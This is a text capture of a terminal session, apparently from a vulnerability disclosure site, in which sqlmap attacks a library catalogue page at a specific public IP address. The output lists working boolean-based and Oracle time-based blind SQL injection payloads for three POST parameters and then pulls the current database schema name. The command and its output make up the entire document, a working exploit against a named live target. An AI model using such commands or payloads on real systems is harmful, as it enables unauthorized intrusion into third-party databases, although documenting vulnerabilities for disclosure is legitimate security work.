 root@bt: /pentest/database/sqlmap
文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
root@bt:/pentest/database/sqlmap# python sqlmap.py -u "http://59.51.114.198:8088/opac/dzjgjsjg.jsp" --data="qsrq=&jsrq=&ssxx=" -p "qsrq,jsrq,ssxx" --dbms="Oracle" --risk 3 --level
5 --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fed
eral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:57:07
[14:57:07] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: qsrq
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
Payload: qsrq=-1558')) OR (9049=9049)-- &jsrq=&ssxx=
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (comment)
Payload: qsrq=')) AND 2639=DBMS_PIPE.RECEIVE_MESSAGE(CHR(111)||CHR(108)||CHR(73)||CHR(66),5)--&jsrq=&ssxx=
Place: POST
Parameter: jsrq
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
Payload: qsrq=&jsrq=-7653')) OR (1876=1876)-- &ssxx=
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (comment)
Payload: qsrq=&jsrq=')) AND 3455=DBMS_PIPE.RECEIVE_MESSAGE(CHR(76)||CHR(70)||CHR(72)||CHR(122),5)--&ssxx=
Place: POST
Parameter: ssxx
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: qsrq=&jsrq=&ssxx=-7762') OR (5474=5474) AND ('PjaI'='PjaI
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: qsrq=&jsrq=&ssxx=-8249') OR 6853=DBMS_PIPE.RECEIVE_MESSAGE(CHR(110)||CHR(79)||CHR(104)||CHR(78),5) AND ('lZiW'='lZiW
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: jsrq, type: Single quoted string (default)
[1] place: POST, parameter: qsrq, type: Single quoted string
[2] place: POST, parameter: ssxx, type: Single quoted string
[q] Quit
> 0
[14:57:09] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:57:09] [INFO] fetching current database
[14:57:09] [WARNING] reflective value(s) found and filtering out
[14:57:09] [INFO] resumed: USRGLIS
[14:57:09] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'USRGLIS'
[14:57:09] [INFO] fetched data logged to text files under '/root/.sqlmap/output/59.51.114.198'
<< back | track 5 r3
quieter you become, the more you are able to hear
www.wooyun.org